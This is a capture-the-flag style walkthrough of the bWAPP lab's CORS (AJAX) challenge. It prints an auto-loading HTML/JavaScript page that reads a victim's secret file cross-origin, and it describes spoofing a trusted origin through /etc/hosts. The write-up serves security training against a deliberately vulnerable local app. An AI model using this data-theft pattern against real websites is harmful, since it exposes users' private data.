In this walk through, we will be going through the Cross-Origin Resource Sharing (AJAX) vulnerability section from bWAPP Labs. We will be exploring and exploiting Cross-Origin Resource Sharing using malicious AJAX requests and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.

Table of Contents
Security: Low
- Setting the security level to Low.


- The application has a page where the objective of the challenge is. We have to steal the secret of user Neo using AJAX request from a malicious site. The secret is stored in secret-cors-1.php.


- The application is issuing a GET request to secret-cors-1.php file and as per the response denoted the Access-Control-Allow-Origin is set to * that means allow domain names are allowed from where a request for the data can be initiated.
- I used the below html code to generate a page for stealing the user neo’s secret. Transferred it into my web directory for easy access. You can also host it with python3 http server.
<html>
<head>
<script>
function steal() {
var r = new XMLHttpRequest();
r.onreadystatechange = function() {
if (r.readyState == 4 && r.status == 200) {
alert(r.responseText);
}
};
r.open("GET", "http://127.0.0.1/secret-cors-1.php", true);
r.send();
}
</script>
</head>
<body onload="steal()">
</body

wh1terose@fsociety:~$ sudo docker cp cors.html 807273a5ecf0:/var/www/html/ [sudo] password for wh1terose: Successfully copied 2.05kB to 807273a5ecf0:/var/www/html/


- Once executed the page, i was able to grab the secret within the pop-up alert.
http://localhost/cors.html
Security: Medium
- Setting the security level to Medium.

- In this level, we have to steal the secret of user Wolverine using AJAX request from a malicious site. However, the requests are only acceptable from intranet.itsecgames.com. Apart from that, we can only see a normal page with no secrets.



- I added an Origin header with our specified domain name and analyzed the response. The response we received contained the user’s secret but we have to steal it using AJAX request. In real word, if domain name is available we can purchase it and then perform our request but in local environment we can set the domain name to our malicious IP in our /etc/hosts file.


- Adding the domain name along side my local IP. Now the domain will be resolved to my malicious IP address holding my malicious flies.
- I changed the request URL in the code and then sent it to the web server directory so that it can be accessed.
<html>
<head>
<script>
function steal() {
var r = new XMLHttpRequest();
r.onreadystatechange = function() {
if (r.readyState == 4 && r.status == 200) {
alert(r.responseText);
}
};
r.open("GET", "http://127.0.0.1/secret-cors-2.php", true);
r.send();
}
</script>
</head>
<body onload="steal()">
</body


- On navigating to the URL, i was prompted with the user’s secret in the pop-up.
http://intranet.itsecgames.com/cors1.html
Also Read: bWAPP – Cross Site Scripting Stored (Cookies)
Conclusion:

So, we finally completed all the security levels for the bWAPP Cross-Origin Resource Sharing (AJAX) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. We can mitigate Cross-Origin Resource Sharing attacks by performing proper configuration of cross-origin requests and by only allow trusted sites using Access-Control-Allow-Origin header On that note, i will take your leave and will meet you in next one with another bWAPP vulnerability writeup, till then “Keep Hacking”.




